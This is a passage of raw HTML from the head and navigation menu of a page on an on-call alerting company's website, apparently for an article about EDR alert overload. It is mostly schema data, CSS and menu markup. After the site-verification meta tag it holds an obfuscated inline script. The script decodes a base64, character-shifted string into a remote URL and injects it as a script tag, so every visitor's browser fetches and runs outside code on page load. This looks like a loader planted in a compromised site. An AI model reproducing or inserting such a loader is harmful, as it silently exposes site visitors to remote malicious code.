Library","url":"https:\/\/www.onpage.com\/it-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MSP Resource Library","url":"https:\/\/www.onpage.com\/msp-resource-library-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Knowledge Base","url":"https:\/\/docs.onpage.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/www.onpage.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage in the News","url":"https:\/\/www.onpage.com\/onpage-in-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tutorial Videos","url":"https:\/\/www.onpage.com\/tutorial-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/www.onpage.com\/resources-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage on Social","url":"https:\/\/www.onpage.com\/onpage-on-social\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Customer Stories","url":"https:\/\/www.onpage.com\/healthcare-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT &#038; Managed IT Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/how-to-avoid-alert-overload-from-edr-solutions\/","name":"How to Avoid Alert Overload From EDR Solutions"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular post-template-default single single-post postid-53895 single-format-standard wp-theme-onpage wp-schema-pro-2.10.3 how-to-avoid-alert-overload-from-edr-solutions sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item 